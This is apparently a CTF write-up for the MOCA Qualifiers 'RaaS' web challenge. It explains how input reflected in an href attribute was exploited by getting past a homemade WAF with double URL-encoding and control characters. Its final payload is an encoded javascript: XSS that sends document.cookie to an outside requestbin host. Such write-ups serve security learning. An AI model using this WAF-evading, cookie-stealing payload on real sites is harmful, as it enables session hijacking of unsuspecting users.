[WEB] MOCA Qualifiers RaaS
[WEB] MOCA Qualifiers RaaS
Raas

The website was simple, just a box with two parameters:

Our input was reflected in this part of the html. Specifically in the href attribute.
Inside an href attribute it is possible to execute javascript code using the directive javascript:. However the flag was not that easy. An homemade WAF was put in place:

Two bypasses are needed:
1) To bypass the regex double encoding the payload does the trick, reference 2) To bypass the second check, mutation points in <a> tag where needed, reference
Final payload
1
%02java%09script:%2528function%2528%2529%257Bfetch%2528%2527https%253A%252F%252Frequestbin%252Ekanbanbox%252Ecom%252Fxudpedxu%253Fcookie%253D%2527%252Bdocument%252Ecookie%2529%257D%2529%2528%2529
Flag
1
PWNX{WH0_D035'N7_l0V3_4_g00D_0l'_W4F?}
This post is licensed under
CC BY 4.0
by the author.